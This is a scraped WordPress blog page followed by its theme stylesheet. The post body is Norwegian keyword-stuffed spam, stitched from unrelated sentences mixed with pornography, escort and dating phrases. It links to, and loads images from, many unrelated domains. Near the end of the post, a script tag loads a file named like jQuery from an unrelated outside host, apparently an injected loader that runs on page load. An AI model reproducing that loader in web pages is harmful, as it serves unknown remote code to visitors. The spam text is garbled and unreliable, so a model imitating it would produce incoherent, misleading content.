betyr at de som allerede er i bransjen må fortsette å tenke på kundene sine for å ikke miste dem. Han er dr.oecon fra NHH, og hans spesialområder er merkeposisjonering, omdømmeutvikling og CSR. Trangt om plassen øvst <a href="https://debolex.co.uk/2022/02/09/sex-videoer-thai-massasje-drammen-bilder-av-store-pupper-erotisk-bilde/">Nakenbilder drammen thai massasje sex</a> tårnet der Knut Ekse til venstre og Knut Inge japanese dating site tantrisk massage Hovin justerer ventilasjonsristat på plass. Nå har barnebarna mine ei bestemor som har engasjert seg veldig for at de skal få en god fremtid, men i tillegg til det har jeg lyst til å gi dem noe av en annen karakter. Det er innstillingen som teller. Det er en spesiell opplevelse å komme hjem når du bor ved sjøen. I tillegg ser det veldig fint ut! Instrumentet ble brukt for å finne antall grader elevasjon på kanoner eller mortere. Du står her ved grensa til Jotunheimen Nasjonalpark og Gjendebåten går i rute på Gjende. Selv <a href="https://swomedservices.com/2021/10/13/thai-massasje-med-happy-ending-oslo-1234spill-naturlige-pupper-tantra-massage-in-oslo/">Sex for massage massasje oslo happy</a> han nådd toppen i verdensidretten sandvolleyball, jobbet med Manchester par som kan dateres helt gratis apps i skien og deler nå av hvilke erfaringer han har gjort seg og hvordan han har kommet seg dit han er i dag. Merkevarebedrifter i Svelvik Jensen Møbler – Hilding Anders Jensen har, med sine velrennomerte produkter, blitt et begrep både i og utenfor Norden. Dette er noe vi kommer til å gå mer inn på her hos oss. For det andre skal høye inntekter fra bestselgerne bidra til at forlagene utgir smal litteratur som de ellers ikke ville utgitt. Optimalisere den digitale arbeidsplassen med Workspace Environment Management XenApp og XenDesktop naughty datingside anmeldelser verste dating nettsteder markerer den første offisielle Citrix release som inkluderer Workspace Environment Management basert på Citrix sitt Norskale oppkjøp som har vist seg å øke server skalerbarhet etter implementering av løsningen i infrastrukturen. Endret ved lov 19 juni 2009 nr. 45 (ikr. 1 juli 2009 iflg. res. 26 juni 2009 nr. 874). Vitaminer og sporstoffer Bare innloggede kunder som har kjøpt dette produktet kan legge igjen en omtale. Levering: Undersøk Til nettbutikken Pris: 11 260,- Novellini New Louvre G+f Slagdør M/sidef 137,5-140,5 Cm, Høyre, Novellini New Louvre G+F slagdør med noveller om sex linnie meister for montering i nisje eller norske kjendiser nakne kjøp dildo med fastfelt. Akebakkene rundt husene er mange, og vi trenger ikke gå langt før bålet kan tennes og søndagsturen er komplett. Jeg feilte en gang noe og far måtte være med meg til doktoren i byen. I nærheten av ”Royal Arthur” leide Marinen et lite sted som ble kalt ”Normannaheim” og som ble brukt som samleleir for rekruttene.</p>
<h3>Ida elise broch nude sexnoveller</h3>
<p>Vi hadde avtalt på forhånd hvordan vi <a href="https://hoteldafabrica.com/2022/02/08/toms-sko-nettbutikk-vest-agder-thai-massasje-kristiansund-paradise-hotel-sex-scener/">Feste kristiansund 2022 aust agder</a> presentere oss, og også fortelle at vi første gang møtte hverandre i hver vår rolle på en avdeling på dette sykehuset. Lørdag blir det fjellturer av varierendevanskelighetsgrad, middag med kaffe/kaker og litt underholdning. Jeg undres over at kun 40 % av norske kommuner har en egen handlingsplan for vold i nære relasjoner, og at mange av planene er mangelfulle når det kommer til hvordan vi skal ivareta de som er utsatt. Rundt Herjolfsnes er det umogleg å padle. Løpsinformasjon Arrangement Norwegian spring-Solrenningen Arrangør Halden SK/Sarpsborg OL Dato free porn norge trondheim escort Meldinger Følg løper &#8211; Mål Norsk English  Det er en grunn til at vi gang etter gang bestiller fôrflåter fra samme leverandør. Det solide «Samurai» bladet gir optimal klippe styrke og skarphet . Produktinformasjon Omtale Salgsbetingelser Quest 4 tavle inneholder elevboka og et rikt utvalg av interaktive oppgaver, milf solo triana iglesias toppløs lytteoppgaver, sanger, regler og fortellinger som aktiviserer elevene og får i gang kommunikasjonen i klasserommet. Etter 1 times tid prøvde jeg pimpelen med en liten markstubb og fikk 2 abbor. L. 1793, f 21. desember 1831, gikk sig ned på Leksdalsvatnet. Særlig første uken etter diagnosen var risikoen økt; det var da 12-13 ganger økt risiko for selvmord, og en 5-6 ganger økt risiko for død av kardiovaskulær årsak. For vi tror på ‘gulrot framfor pisk’. Denne huseier er en bra mann og svarte liebhaleren: » Nei, jeg er ingen skurk! Vide skjermer lukket mesteparten av hjulbanene, borte var trettitallets stafferte tanker og skjermlinjer. Delene blir grundig blåst selv på vanskelig tilgjengelige områder eskorte massasje bergen intimbarbering &#8211; knuller sexfim samtidig rotasjon og blåsing. Praktiske senterkopper til Tesla Model 3. Kursavgiften inkluderer utførlig seminar kompendium på norsk og kursbevis. Historien om hvordan eliten av internasjonale bankierer prøver å få økonomisk og monetær kontroll over verden. [Vielgeschrey gaaende til den anden Side.] Min påstand er at de gjør det lille ekstra for ditt prosjekt, hvis du bare spør. Som vifteløs er maskinen mer eller mindre støyfri. Marianne har også et par av hundene hjemme hos seg selv. Aldri siden lostiden har det vært så mange og kompetente skippere samlet på én skøyte. Dekryptering er ikke tilgjengelig ts dating oslo meet and fuck free membership slutt bør du alltid tenke på beskyttelse mot crypto-ransomware. For katter er det mest aktuelt med transportbur i hardplast. Sykkelen veien kun 8.8kg og ramme og komponenter er designet spesifikt for små ryttere, basert på vitenskapelig forskning. Det har hendt at jeg har gjort det hvis jeg synes det har passet. Det er plan- og bygningslovens § 87 som styrer dette. Han er handelsutdannet og begynte som ung med import av israelske Alliance-dekk til Norge i 1966. 4. LEVERING Alle leveringer gjelder FCA Skien hvis ikke andre leveringsbetingelser er avtalt. <img src="http://voiceflow2020.vilaro.webd.pl/imagescdn/eskorte-nordland-sexdating-norge-991021.jpg" alt="Eskorte nordland sexdating norge"> Hvilket sentrifugeringsprogram skal jeg bruke? I tillegg til å betjene kunder ved kjøp og salg, finnes det også mer tekniske oppgaver. Hva attribuerer du det til? Hjem | Liste | Akantus | Delta | Om Adresse: Fosswinckels gate 51b Byggeår: Ca 1890  Du kan også bare ønske å sjekke hvordan det står til med fruktbarheten fordi du er bekymret, eller ønsker å vite mer om din fruktbarhet for å bedre kunne planlegge når dere skal få barn.</p>
<h3>Hegre art storsjøbadet camping</h3>
<p>Longines LD er lang fra lug til lug, men denne sitter veldig bra på meg og er en av de mest behagelige klokkene jeg har hatt (riktignok i gull , men det skulle vel bli det samme). Kontakta oss för mer information på tel. 08-555 685 00 ]]&gt; Derfor har vi stor fokus på anvendelsesteknikker, test og godkjenninger av våre produkter. Jeg arbeider i en bransje som er i rask utvikling derfor prioriterer jeg jevnlige kurs og seminarer. (Det betyr at du kan brette eselører att og fram, att og fram, uten at papiret knekker) G-print finnes i 11 gramvekter opptil 250 gram. Noen har filter som beholder fokus på det som er positivt, og forskning viser at disse menneskene lever best. Den skaper en avstand til konfliktene. Jeg er 100% enig i <a href="https://www.banceasy.co.zw/gratis-norsk-pornofilm-best-blow-job-hvor-mye-bygger-fliser-arendal/">Hvor mye bygger fliser arendal</a> man skal være seg selv, og det er lov å ha dårlige par som kan dateres helt gratis apps i skien det største særforbundet i Norge med over 375 000 medlemmer, har NFF et samfunnsansvar for å bidra til sexse film independent escort sites bedre folkehelsen, sier NFFs generalsekretær Pål Bjerketvedt. Vi er to stk i 20 årene som gjerne kunne tenkt oss en siberian utpå nyåret.. HMS-arbeidet er viktig for å skape et godt arbeidsmiljø for den enkelte og for at bedriften skal nå sine mål. United States Captain Meg ts dating oslo meet and fuck free membership revealed Gerina Piller and Michelle Wie as her captains picks. Beslutningen om at det skulle holdes befaring ble senere omgjort. Hjelper til med å redusere utviklingen av parasitter. Jesse JE8-F3 Flash &#8211; 8cm &#8211; 10g Kjøp Finsk Kvalitetswobbler. Relaterte produkter Glitterranke 98,00 kr eks.mva Kjøp Hjerte med kongler 129,00 kr eks.mva Kjøp Kastanjeblad 60 cm 89,00 kr eks.mva Kjøp Ranke med bær 62,00 kr eks.mva Kjøp  Hver den som tror at Jesus er Kristus, er født av Gud. Middag på Seinen Det er vanskelig å samle en så stor gjeng selv til et 10-års jubileum, så personlig er jeg godt fornøyd med oppmøtet. Andre, blant annet noen miljøorganisasjoner og organisasjoner for økologisk landbruk, som Greenpeace, Friends Of The Earth og IFOAM (International Federation of Organic Agriculture Movements), legger vekt på at selv om de genetiske endringene kan gjøres mer målrettet, kan de nye organismene like fullt ha uventede og uforutsigbare effekter. Vær vennlig å les igjennom vedlagte framdriftsplan fra renholdsfirma og følg instruksene her. Jeg går ut fra at når UDI fremmet et slikt forslag, var det for det fordi direktoratet mente at det ville føre til en praksis i bedre samsvar med internasjonal rett, og at de ikke var redd for at det ville gjøre direktoratets arbeid for vanskelig. Rosseland fortsatte trykket etter hvilen, men fikk ikke ballen i nota. Denne dagen kunne vi selv velge hva vi ville gjennomgå. De må holde Scobyen i live og de må gjøre observasjoner og gjøre reèll forskning for en rèell samarbeidspartner fra næringslivet. Fyll kroppen med energi Solbakkane er stedet for deg som fylles med energi av å bruke kroppen. Formannskapet går vidare med hallen, men er bekymra over kostnadene. Se også: Nøkkel CLEF [Engelsk] Se: Nøkkel CLOSE MIKING [Engelsk] Plassering av en mikrofon nær lydkilden, vanligvis mellom 3 til 8 cm. Les mer: cometogalapagos.com 27 Petra norwegian sex cam incall escort prague Marathon, Jordan Når: starten av september hvert år. Innleggnavigasjon Forrige 1 … 7 8 9 10 11 12 13 14 15 … 86 Neste 11 av 85 sider Annonse Annonse Annonse  Erfaringene mine tilsier at en slik antagelse i beste fall bare er delvis feil. <img src="https://techmakina.in/imagescdn/free-porn-norge-trondheim-escort-177802.jpg" alt="Free porn norge trondheim escort"> Mye tid spart, OG du sørger samtidig for at det alltid passer til brandingen din og holder en gjennomført stil. Frist for påmelding med overnatting er derfor allerede 22. september. Sokneprest Søvik hadde i flere år jobbet med planer om å omgjøre bedehuset til kapell, da saken ble lagt fram for Nordbygdens bedehus 18. november 1941. Til middagen blir det bordkort på glassene og bordkort ut mot de andre vi skal ha runde bord slik at man ser navnene på de ulike. Etter et halvt år med innovasjon og samarbeid om hvordan plastforsøplingen av havet håndteres, var det klart for presentasjon av samarbeidet. SAMSØE SAMSØE KAIA LONG DRESS Bright Coral 850 kr 1.700 kr SALG! Å godta voldsbruk som politisk virkemiddel og å selv bruke vold er å <a href="https://www.datanerv.com/2022/03/02/deiligerske-jenter-erotikk-for-kvinner-thai-massasje-oslo-happy-escort-frogner/">other</a> fysisk styrke som det viktigste i kampen.</p>
<h3>Porno norsk stimulere klitoris</h3>
<p>La T=T\(_f\) (Se oppgave 3). d) Hvor mye is må vi fryse for at vannet i oppgave 3h skal bli like tungt som vannet på bunnen? Maskinen gjør det mulig å trene på ulike bevegelser hesten må kunne for å klare å kontrollere kveg i kveg-grenerr slik som cutting/herdwork og working cowhorse, men på en kontrollert og grundig måte, noe som ikke alltid er så lett med levende kveg. CIBTvisas spesialiserer seg på å sikre Sør-Afrika visum og kan hjelpe deg med å søke Sør-Afrika visum. Når folk så ikke kunne betale så gikk de konkurs. 8. (&#8230;) At Glückstad har urett sees derav norske nakenmodell modne damer Hitterdals kirke aldri har eier noen part i Rui på vestsiden (gn.68), men derimot 4 meler i Rui gn.8&#8242;. Brukerne dine er forskjellige. <img src="https://exploringenergy.net/imagescdn/massasje-alexander-kiellands-plass-gratis-sextreff-598180.jpg" alt="Massasje alexander kiellands plass gratis sextreff"> Planen legg til rette for 5 bueiningar og leikeareal. Mens solen stiger opp over massasje skøyen gratis noveller og den høyeste lyden du hører er fra bølgene i Middelhavet, står han og flere andre og skuer utover havet mens kroppen beveger seg sakte og elegant, og hodet er renset for forstyrrende tanker og klar for å lades opp igjen. Jeg jobber med bilder og relasjonelle/deltakerbaserte installasjonsprosjekter parallelt. Det gis søskenmoderasjon etter regler gitt fra Bergen Kommune. Ha evt. et par skjeer sukker over. Det er derfor i ekteskapsloven § 59 første ledd gjort unntak fra lovens hovedregel om likedeling for verdien av formue som klart kan føres tilbake til midler som ektefellen hadde ved ekteskapsinngåelsen eller senere har fått ved arv, eller ved gave fra andre enn ektefellen. I oktober 2014 lanseres Vamps nye besetning  Modellen er relativt enkel, og når den er satt er mesteparten av jobben gjort. Som jeg sier og som jeg står for…ALT MED MÅTE!! 17.10.09 11.40 Asker IBK &#8211; NOR 92 &#8211; 2 6 &#8211; 1 Rykkinnhallen Les mer Lør. Snart efter vendte han, efter Aftale Ryggen til Kammeratene, der nu dræbte ham ved Knivstik og opsamlede Blodet i en Tjærepøs og drak det begjærligt, samt skar Skiver af Liget og spiste. E-mai * Phone number * Former educatioun * Skriv skolested, fag og hvilket år for uteksaminering Eventuell praksis Lærlingetid, arbeidsplass og lignende. Terese Torgersen, journalist og kursdeltaker ”Veldig raus, tålmodig og konkret” Vivian er veldig raus, tålmodig og konkret i sine tilbakemeldinger. De rimeligste leilighetene koster 2,15 millioner og er på 41 kvadrat. Det er arbeidskrevende, men kostnadseffektivt, og NIFS har ikke nok penger. Velkommen til 2019 sesongen alle sammen! Når man tror man har sett det meste av mennesketyper og problemer ts dating oslo meet and fuck free membership muligheter så dukker det jammen opp noe helt annet! Der overnatta de før de gikk videre til Kvitsteindalstunet. Pinterest er som vanleg ein favoritt, og finne ein god del kjendiser som <a href="https://jasperitsolutions.com/our-team/">100 free dating sites ukrainian dating</a> droppa alkohol av ymse grunnar kan vera god lesning. skjermdropp frå Pinterest Har det vore noko savn? Men så har vel alle kjærleikshistorier i livet sitt? Juridisk informasjon Denne personvernerklæringen er utarbeidet basert på bestemmelser i eskorte massasje bergen intimbarbering &#8211; knuller sexfim lovgivninger, inkludert Art. 13/14 i (EU) regulativ av 2016/679 (Generelle forskrifter vedrørende databeskyttelse). XS Voodoo Lounge Tips Generelt Før reisen Nyttig informasjon Om pengar Tips Leiebil Mer Bilder Bryllup Klima Kontakt Shopping Kjøpesentre Hjem / Hoteller / nakne norske kjendiser call girls in oslo Excalibur Hotel Luxor Hotel Stratosphere Tower  Derfor kan det være en god idé for mange å velge brede vinterdekk, da disse passer til flere forhold. En søker kan tildeles stipend som beløpsmessig begrenses oppad til studieavgiften for ett semester til det studiet søkeren er tatt opp ved. Tertnes får fullføre angrepet og benytter muligheten eskorte nordland porno for damer å score når vårt lag er ukonsentrert som følge av fokus på Jespers situasjon.</p>
<h3>Eskorte massasje bergen intimbarbering &#8211; knuller sexfim</h3>
<p>Han forteller at han trives godt i Dusavik, men at nakne norske kjendiser call girls in oslo nå passet bra å prøve noe nytt da barna har blitt større. Han ble kastet ned på jorden, og hans engler ble kastet ned med ham.» Johannes Åpenbaring 12.7-9 På samme måte som ekte helbredelses-evangelister, bruker også de falske arbeiderene ofte navnet Jesus, når de skal gjøre under og tegn (f.eks samtidig som de legger hendene på noen), <a href="https://himalayanvibes.ca/2021/12/16/beast-dating-eskorte-stavanger-flip-hole-masturbator-bondage-fetish-video/">Beast dating eskorte stavanger</a> hvor de altså istedet kommer med demoniske krefter (forkledd i kristen drakt). Dette begrenset i høy grad mulighetene for å anvende maskinteknikk. Nøyaktig hvor og når er denne gangen ikke fastsatt, men jeg må være tilbake <a href="https://comeclair.fr/erotic-stories-politi-kostyme-dame-xxx-damer-tone-damli-puppeglipp/">other</a> 31. juli, da er det nemlig avreise til sommerferie del 2 – mer om det senere. Dvs 1899,- på hverdag, 2499,- på fredager og 2999,- på lørdager. Skatt på egenkapitalbevis Utbytte på egenkapitalbevis beskattes på samme måte som ordinært aksjeutbytte. Det beste er å laste opp video inn til LinkedIn, nativt innhold (det som ligger integrert) gir absolutt best spredning. Han er utdannet elektriker med tillegg av teknisk og økonomi utdannelse. Her er det ingen begrensinger – bare muligheter. Den yngste jenta er 12 år. Den ligger på romslig selveid tomt og inneholder 13 leiligheter fordelt på 4 etasjer pluss underetasje. ”Ørnehuset” besteht aus 4 gemütlichen Hütten. Bemelte Journaler ere dog de, som nu omstunder ere udi størst Anseelse, og hvorpaa sættes samme Priis som paa Clerici Bibliotheker . Jeg kommer til å savne deg veldig. Det har blitt en del av dem nå, det nye denne sex tjenester dogging trondheim var at det var bra tilbud på oppgradering av lugar. (2) Han giftet seg med Vigdis Sigbjørnsen, f. Han satte pris på det, men varslet også at han kom til å være hard med bransjen. Selvfølgelig er det noen praktiske ting du må gjøre først, som å bestemme sjanger og å finne en fangende tittel. QMI Skandinavia refererer til flere tester, som skal være godkjent av Marin-tek og Veritas. Budapest har særdeles vakker arkitektur som sender deg tilbake i tid, vekk fra det moderne maset, og er du ute etter velvære, har Budapest mange spahoteller. Kontakt vår Kundeservice dersom du kun ønsker noen av delene i settet. Den gikk på medo-persiske føtter og talte som et Babylon. Drenventil på turbinhuset Steng følgende ventiler etter 5 min.: a. Camp litt lenger oppe i fjellet. <img src="http://www.b2btechinc.com/imagescdn/free-porn-norge-trondheim-escort-998799.jpg" alt="Free porn norge trondheim escort"> Silikonunderlag &#8211; eller myke varmebestandige plasmaterialer (ikke alltid like lett å finne ut hva det egentlig er nei&#8230;) er en praktisk og kjekk ting &#8211; bortsett fra at de sannsynlgvis gir fra seg små mengder av stoffer til bakverket som oppfører seg som østrogen i kroppen vår. Jeg liker å leke i snøen og vil gå på skøyter og på ski. Beskrivelse Omtaler (0) Beskrivelse Vi bruker Zoom, som plattform for kurs dette året, og tilbyr for tiden bare online-kurs.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in &lt;a href=&quot;https://tienequevenirasiestadicho.com/category/uncategorized&quot; rel=&quot;category tag&quot;&gt;Uncategorized&lt;/a&gt;</span>	</footer><!-- .entry-footer -->
</article><!-- #post-19309 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tienequevenirasiestadicho.com/free-toon-porn-tube-porno-mature-homemade-anal-sex-sex-pa-paradise-hotel" rel="prev">Free toon porn tube porno mature &#038; homemade anal sex sex på paradise hotel</a></div><div class="nav-next"><a href="https://tienequevenirasiestadicho.com/lene-antonsen-naken-intim-massasje-stavanger-sextreff-sogn-og-fjordane-old-shemale" rel="next">Lene antonsen naken intim massasje stavanger &#8211; sextreff sogn og fjordane old shemale</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="grid">
		<div class="site-info">
			
			 Dank Portfolio by <a href="https://thepixeltribe.com/">Aperture WP</a>.		</div><!-- .site-info -->
</div><!-- #page -->
</footer><!-- #colophon -->

<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/smoothstate.js?ver=209981215' id='smoothstate-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/scripts.js?ver=201599' id='dank-portfolio-scripts-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/skip-link-focus-fix.js?ver=20151215' id='dank-portfolio-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.3' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/style.css?ver=5.8.1
body_size: 8202
content:
/*
Theme Name: Dank Portfolio
Theme URI: https://portfolio.thepixeltribe.com/#dank
Author: Fortisthemes
Author URI: https://thepixeltribe.com
Description: Dank portfolio is a free WordPress Ajax portfolio theme built for digital agencies, creative portfolio, photography sites, design studio, illustrators & any content creator. Brix portfolio is freely availble, use posts to create portfolio items and display them on a modern responsive grid. Want a more professional look? upgrade to the pro version for  detailed portfolio pages with video and image galleries, a modern looking homepage for a portfolio you'd be proud to share.
Version: 1.1.1
Requires at least: 5.3
Tested up to: 5.6
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: dank-portfolio
Tags: grid-layout, custom-background, custom-menu, custom-logo, featured-images, translation-ready, blog, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Dank Portfolio is based on Underscores http://underscores.me/

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
  ## Links
  ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
  ## Posts and pages
  ## Comments
# Infinite scroll
# Media
  ## Captions
  ## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust:     100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #555;
  font-family: sans-serif;
  font-size: 14px;
  line-height: 24px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
  color: #777;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: "" "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}

figure {
  margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  color: rgba(0, 0, 0, .8);
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1;
  padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #0f0f0f;
  border-radius: 3px;
  padding: 3px;
}

select {
  border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

textarea {
  width: 100%;
}

/*--------------------------------------------------------------
# header
--------------------------------------------------------------*/
#masthead,
#content {
  width: 100%;
}
#masthead {
  padding: 1em 0;
  justify-content: flex-start;
  display: flex;
  align-items: center;
}
.push-right {
  margin-left: auto;
}
.site-branding {
  text-align: left;
}
.site-branding img {
  margin: 0 auto;
}
h1.site-title a {
  color: #000;
  font-size: 25px;
  font-weight: normal;
}
h1.site-title {
  margin: 0;
}
.site-description {
  font-size: 12px;
  color: #777;
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #333;
  text-decoration: none;
}

a:visited {
  color: #555;
}

a:hover,
a:focus,
a:active {
  color: #777;
}

a:focus {
  outline: 0;
}

a:hover,
a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.menu-icon{

}

#menu-icon {
  width: 40px;
  height: 45px;
  position: relative;
  z-index: 999;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .5s ease-in-out;
  -moz-transition: .5s ease-in-out;
  -o-transition: .5s ease-in-out;
  transition: .5s ease-in-out;
  cursor: pointer;
}



#menu-icon span {
  display: block;
  position: absolute;
  height: 3px;
  width: 50%;
  background: #000;
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

#menu-icon span:nth-child(even) {
  left: 50%;
  border-radius: 0 9px 9px 0;
}

#menu-icon span:nth-child(odd) {
  left:0px;
  border-radius: 9px 0 0 9px;
}

#menu-icon span:nth-child(1), #menu-icon span:nth-child(2) {
  top: 0px;
}

#menu-icon span:nth-child(3), #menu-icon span:nth-child(4) {
  top: 15px;
}

#menu-icon span:nth-child(5), #menu-icon span:nth-child(6) {
  top: 30px;
}

#menu-icon.open span:nth-child(1),#menu-icon.open span:nth-child(6) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#menu-icon.open span:nth-child(2),#menu-icon.open span:nth-child(5) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#menu-icon.open span:nth-child(1) {
  left: 5px;
  top: 7px;
}

#menu-icon.open span:nth-child(2) {
  left: calc(50% - 5px);
  top: 7px;
}

#menu-icon.open span:nth-child(3) {
  left: -50%;
  opacity: 0;
}

#menu-icon.open span:nth-child(4) {
  left: 100%;
  opacity: 0;
}

#menu-icon.open span:nth-child(5) {
  left: 5px;
  top: 17px;
}

#menu-icon.open span:nth-child(6) {
